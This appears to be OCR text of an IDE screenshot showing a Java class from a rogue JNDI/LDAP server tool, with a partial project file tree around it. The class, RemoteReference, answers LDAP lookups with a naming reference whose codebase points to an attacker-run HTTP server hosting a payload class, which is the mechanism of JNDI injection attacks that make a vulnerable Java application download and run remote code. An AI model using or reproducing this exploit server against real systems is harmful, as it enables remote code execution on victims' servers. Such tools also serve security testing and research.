 PropertiesRefAddr
RemoteReference
Tomcat
WebSphere1
WebSphere2
Config
ExportObject
HttpServer
LdapServer
RogueJndi
Utilities
e
ncy-reduced-pom.xml
.md
raries
nd Consoles
23 * @author artsploit
24 */
2 usages
25 @LdapMapping(uri = { "/", "/o=reference" })
26 public class RemoteReference implements LdapController {
27
2 usages
28 private String classloaderUrl = "http://" + Config.hostname + ":" + Config.httpPort + "/";
29
1 usage
30 public void sendResult(InMemoryInterceptedSearchResult result, String base) throws Exception {
31 Entry e = new Entry(base);
32 System.out.println("Sending LDAP reference result for " + classloaderUrl + "xExportObject.class");
33 e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference");
34 e.addAttribute( attributeName: "javaClassName", attributeValue: "xUnknown"); //could be any unknown
35 e.addAttribute( attributeName: "javaFactory", attributeValue: "xExportObject"); //could be any unknown
36 e.addAttribute( attributeName: "javaCodeBase", classloaderUrl);
37 result.sendSearchEntry(e);
38 result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
39 }
40 }
41